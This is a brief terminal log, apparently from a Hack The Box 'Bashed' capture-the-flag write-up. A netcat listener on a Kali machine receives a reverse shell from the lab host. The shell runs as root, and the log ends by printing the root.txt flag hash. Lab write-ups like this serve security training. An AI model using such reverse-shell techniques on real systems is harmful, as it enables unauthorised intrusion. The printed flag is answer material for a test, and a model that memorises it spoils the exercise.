 root@kali:~/Desktop/HTB# nc -lvp 8888
listening on [any] 8888 ...
10.10.10.68: inverse host lookup failed: Unknown host
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.68] 58028
bash: cannot set terminal process group (3748): Inappropriate ioctl for device
bash: no job control in this shell
root@bashed:/scripts# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bashed:/scripts# cd /root
cd /root
root@bashed:~# cat root.txt
cat root.txt
cc4f0afe3a1026d402ba10329674a8e2
root@bashed:~#